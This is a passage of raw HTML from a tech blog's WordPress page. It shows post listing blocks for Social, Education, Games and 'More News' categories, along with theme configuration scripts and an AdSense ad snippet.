                                    <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/retrofitting-old-hvac-systems-for-the-smart-home-era/"><i class="fa fa-clock-o"></i> November 14, 2025</a></div></div>
                                </div>
                            </div>
                        </div>
                    </article>
	            </div></div>
            </div>
            </div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_7_6976aa178a36a   " data-unique="jnews_module_31758_7_6976aa178a36a">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Social</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Grow Your Twitch Channel with StreamerPlus" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-360x180.jpeg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-750x375.jpeg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/02/Grow-Your-Twitch-Channel-with-StreamerPlus-1140x570.jpeg 1140w" data-sizes="auto" data-expand="700" title="Grow Your Twitch Channel with StreamerPlus 20"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/social/" class="category-social">Social</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/">Grow Your Twitch Channel with StreamerPlus</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/"><i class="fa fa-clock-o"></i> February 6, 2023</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/grow-your-twitch-channel-with-streamerplus/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Twitch is a popular streaming service site that gives you plenty of opportunities to grow your audience, build your image,...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Increase Instagram Followers Instantly" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Instagram-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Instagram As A Part Of Digital Communication Medium 21"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/">Instagram As A Part Of Digital Communication Medium</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/instagram-as-a-part-of-digital-communication-medium/" ><i class="fa fa-clock-o"></i> September 16, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Online Counseling Ethical" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2021/09/Online-Counseling-Ethical-350x250.jpg 350w" data-sizes="auto" data-expand="700" title="Traditional Versus Online Counseling Ethical Issues And Challenges 22"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/">Traditional Versus Online Counseling Ethical Issues And Challenges</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/traditional-versus-online-counseling-ethical-issues-and-challenges/" ><i class="fa fa-clock-o"></i> September 13, 2021</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_7_6976aa178a36a = {"header_icon":"","first_title":"Social","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"","include_category":"490","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_8_6976aa17a1090   " data-unique="jnews_module_31758_8_6976aa17a1090">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Education</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="Keeping Your Windows PC Running Smoothly" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/07/Keeping-Your-Windows-PC-Running-Smoothly-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="Keeping Your Windows PC Running Smoothly 23"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/education/" class="category-education">Education</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/">Keeping Your Windows PC Running Smoothly</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/"><i class="fa fa-clock-o"></i> July 10, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/keeping-your-windows-pc-running-smoothly/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>In the fast-paced world of technology, it can be easy for your Windows PC to become slow and bogged down...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-350x250.png 350w, https://www.crazyspeedtech.com/wp-content/uploads/2024/04/word-image-39102-1-750x536.png 750w" data-sizes="auto" data-expand="700" title="Top 6 Tips to Design Your Dissertation Cover Page (Examples Included) 24"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/">Top 6 Tips to Design Your Dissertation Cover Page (Examples Included)</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/top-6-tips-to-design-your-dissertation-cover-page-examples-included/" ><i class="fa fa-clock-o"></i> April 30, 2024</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Achieving Academic Success: The Ultimate Guide" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-120x86.png 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/12/plpso-feature-goals-for-academic-success-350x250.png 350w" data-sizes="auto" data-expand="700" title="Achieving Academic Success: The Ultimate Guide 25"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/">Achieving Academic Success: The Ultimate Guide</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/achieving-academic-success-the-ultimate-guide/" ><i class="fa fa-clock-o"></i> December 7, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_8_6976aa17a1090 = {"header_icon":"","first_title":"Education","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897","include_category":"459","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div><div class="wpb_column jeg_column vc_column_container vc_col-sm-4 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="jeg_postblock_17 jeg_postblock jeg_module_hook jeg_pagination_disable jeg_col_1o3 jnews_module_31758_9_6976aa17a782c   " data-unique="jnews_module_31758_9_6976aa17a782c">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span>Games</span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag">
                        <article class="jeg_post jeg_pl_md_1 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><div class="thumbnail-container animate-lazy  size-500 "><img loading="lazy" decoding="async" width="360" height="180" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-360x180 size-jnews-360x180 lazyload wp-post-image" alt="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks" sizes="(max-width: 360px) 100vw, 360px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-360x180.jpg 360w, https://www.crazyspeedtech.com/wp-content/uploads/2024/03/5-Creative-Ideas-for-Enhancing-Play-Experiences-in-Schoolyards-and-Parks-750x375.jpg 750w" data-sizes="auto" data-expand="700" title="5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks 26"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/games/" class="category-games">Games</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/">5 Creative Ideas for Enhancing Play Experiences in Schoolyards and Parks</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/"><i class="fa fa-clock-o"></i> March 15, 2024</a></div><div class="jeg_meta_comment"><a href="https://www.crazyspeedtech.com/5-creative-ideas-for-enhancing-play-experiences-in-schoolyards-and-parks/#comments" ><i class="fa fa-comment-o"></i> 0 </a></div></div>
                        <div class="jeg_post_excerpt">
                            <p>Schoolyards and parks give children an opportunity to engage in free play and social interaction. Well-designed playgrounds become natural gathering...</p>
                        </div>
                    </div>
                </article>
                        <article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Mastering Fortnite: Unleash the Ultimate Adventure" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-120x86.jpg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-350x250.jpg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-750x536.jpg 750w, https://www.crazyspeedtech.com/wp-content/uploads/2023/11/Mastering-Fortnite-Unleash-the-Ultimate-Adventure-1140x815.jpg 1140w" data-sizes="auto" data-expand="700" title="Mastering Fortnite: Unleash the Ultimate Adventure 27"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/">Mastering Fortnite: Unleash the Ultimate Adventure</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/mastering-fortnite-unleash-the-ultimate-adventure/" ><i class="fa fa-clock-o"></i> November 6, 2023</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_sm format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="120" height="86" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-120x86 size-jnews-120x86 lazyload wp-post-image" alt="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tools" sizes="(max-width: 120px) 100vw, 120px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-120x86.jpeg 120w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-350x250.jpeg 350w, https://www.crazyspeedtech.com/wp-content/uploads/2023/06/Level-Up-Your-YouTube-Channel-The-Game-Changing-Role-of-Streaming-Tools-750x536.jpeg 750w" data-sizes="auto" data-expand="700" title="Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool 28"></div></a>
                        
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/">Level Up Your YouTube Channel: The Game-Changing Role of Streaming Tool</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/level-up-your-youtube-channel-the-game-changing-role-of-streaming-tool/" ><i class="fa fa-clock-o"></i> June 6, 2023</a></div></div>
                    </div>
                </article>
                    </div>
                </div>
                    <div class='module-overlay'>
				    <div class='preloader_type preloader_dot'>
				        <div class="module-preloader jeg_preloader dot">
				            <span></span><span></span><span></span>
				        </div>
				        <div class="module-preloader jeg_preloader circle">
				            <div class="jnews_preloader_circle_outer">
				                <div class="jnews_preloader_circle_inner"></div>
				            </div>
				        </div>
				        <div class="module-preloader jeg_preloader square">
				            <div class="jeg_square">
				                <div class="jeg_square_inner"></div>
				            </div>
				        </div>
				    </div>
				</div>
                </div>
                <div class="jeg_block_navigation">
                    <div class='navigation_overlay'><div class='module-preloader jeg_preloader'><span></span><span></span><span></span></div></div>
                    
                    
                </div>
					
					<script>var jnews_module_31758_9_6976aa17a782c = {"header_icon":"","first_title":"Games","second_title":"","url":"","header_type":"heading_6","header_background":"","header_secondary_background":"","header_text_color":"","header_line_color":"","header_accent_color":"","header_filter_category":"","header_filter_author":"","header_filter_tag":"","header_filter_text":"All","post_type":"post","content_type":"all","number_post":"3","post_offset":"0","unique_content":"unique2","include_post":"","included_only":false,"exclude_post":"37313,32923,32897,39165,39102,38875","include_category":"968","exclude_category":"17","include_author":"","include_tag":"","exclude_tag":"","sort_by":"latest","date_format":"default","date_format_custom":"Y\/m\/d","excerpt_length":"20","excerpt_ellipsis":"...","force_normal_image_load":"","pagination_mode":"disable","pagination_nextprev_showtext":"","pagination_number_post":4,"pagination_scroll_limit":0,"boxed":"","boxed_shadow":"","el_id":"","el_class":"","scheme":"","column_width":"4","title_color":"","accent_color":"","alt_color":"","excerpt_color":"","css":"","compatible_column_notice":"","paged":1,"column_class":"jeg_col_1o3","class":"jnews_block_17"};</script>
				</div></div></div></div></div><div class="row vc_row wpb_row vc_row-fluid"><div class="jeg-vc-wrapper"><div class="wpb_column jeg_column vc_column_container vc_col-sm-12 jeg_main_content"><div class="jeg_wrapper wpb_wrapper"><div  class="vc_wp_text wpb_content_element"><div class="widget widget_text">			<div class="textwidget"><p><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-8661770777601589" crossorigin="anonymous"></script><br />
<!-- Responsive Add --><br />
<ins class="adsbygoogle" style="display: block;" data-ad-client="ca-pub-8661770777601589" data-ad-slot="9410181774" data-ad-format="auto" data-full-width-responsive="true"></ins><br />
<script>
(adsbygoogle = window.adsbygoogle || []).push({});
</script></p>
</div>
		</div></div><div class="vc_empty_space  vc_hidden-xs"   style="height: 15px"><span class="vc_empty_space_inner"></span></div><div  class="jeg_postblock_22 jeg_postblock jeg_module_hook jeg_pagination_loadmore jeg_col_3o3 jnews_module_31758_10_6976aa17be072   " data-unique="jnews_module_31758_10_6976aa17be072">
					<div class="jeg_block_heading jeg_block_heading_6 jeg_subcat_right">
                     <h3 class="jeg_block_title"><span><strong>MORE NEWS</strong></span></h3>
                     
                 </div>
					<div class="jeg_block_container">
                    
                    <div class="jeg_posts_wrap">
                    <div class="jeg_posts jeg_load_more_flag"> 
                        <article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/keep-mac-computer-clean/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="233" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How to Keep Mac Computer Clean?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/01/run-faster-mac-tips.jpeg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/01/run-faster-mac-tips.jpeg 640w, https://www.crazyspeedtech.com/wp-content/uploads/2019/01/run-faster-mac-tips-300x200.jpeg 300w" data-sizes="auto" data-expand="700" title="How to Keep Mac Computer Clean? 29"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/how-to/" class="category-how-to">How To</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/keep-mac-computer-clean/">How to Keep Mac Computer Clean?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/keep-mac-computer-clean/" ><i class="fa fa-clock-o"></i> January 27, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/how-important-web-design-is-for-businesses/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="194" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="How Important Web Design Is For Businesses" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2021/07/Why-Website-Design-is-Important-for-Business.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2021/07/Why-Website-Design-is-Important-for-Business.jpg 718w, https://www.crazyspeedtech.com/wp-content/uploads/2021/07/Why-Website-Design-is-Important-for-Business-300x167.jpg 300w" data-sizes="auto" data-expand="700" title="How Important Web Design Is For Businesses 30"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/how-important-web-design-is-for-businesses/">How Important Web Design Is For Businesses</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/how-important-web-design-is-for-businesses/" ><i class="fa fa-clock-o"></i> November 26, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/benefits-logitech-video-conferencing-system/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="333" height="250" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="What are the Benefits of Logitech Video Conferencing System" sizes="(max-width: 333px) 100vw, 333px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/Logitech-Video-Conferencing-System.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2019/09/Logitech-Video-Conferencing-System.jpg 800w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/Logitech-Video-Conferencing-System-300x225.jpg 300w, https://www.crazyspeedtech.com/wp-content/uploads/2019/09/Logitech-Video-Conferencing-System-768x576.jpg 768w" data-sizes="auto" data-expand="700" title="What are the Benefits of Logitech Video Conferencing System 31"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/benefits-logitech-video-conferencing-system/">What are the Benefits of Logitech Video Conferencing System</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/benefits-logitech-video-conferencing-system/" ><i class="fa fa-clock-o"></i> January 23, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
                        <a href="https://www.crazyspeedtech.com/whats-concept-behind-adventurous-fox-box-escape-room/"><div class="thumbnail-container animate-lazy  size-715 "><img loading="lazy" decoding="async" width="350" height="197" src="https://www.crazyspeedtech.com/wp-content/themes/jnews/assets/img/jeg-empty.png" class="attachment-jnews-350x250 size-jnews-350x250 lazyload wp-post-image" alt="What&#8217;s the concept behind the adventurous Fox in a Box escape room?" sizes="(max-width: 350px) 100vw, 350px" data-src="https://www.crazyspeedtech.com/wp-content/uploads/2020/01/images.jpg" data-srcset="https://www.crazyspeedtech.com/wp-content/uploads/2020/01/images.jpg 739w, https://www.crazyspeedtech.com/wp-content/uploads/2020/01/images-300x168.jpg 300w" data-sizes="auto" data-expand="700" title="What&#039;s the concept behind the adventurous Fox in a Box escape room? 32"></div></a>
                        <div class="jeg_post_category">
                            <span><a href="https://www.crazyspeedtech.com/category/technology/" class="category-technology">Technology</a></span>
                        </div>
                    </div>
                    <div class="jeg_postblock_content">
                        <h3 class="jeg_post_title">
                            <a href="https://www.crazyspeedtech.com/whats-concept-behind-adventurous-fox-box-escape-room/">What&#8217;s the concept behind the adventurous Fox in a Box escape room?</a>
                        </h3>
                        <div class="jeg_post_meta"><div class="jeg_meta_date"><a href="https://www.crazyspeedtech.com/whats-concept-behind-adventurous-fox-box-escape-room/" ><i class="fa fa-clock-o"></i> January 9, 2021</a></div></div>
                    </div>
                </article><article class="jeg_post jeg_pl_md_5 format-standard">
                    <div class="jeg_thumb">
                        
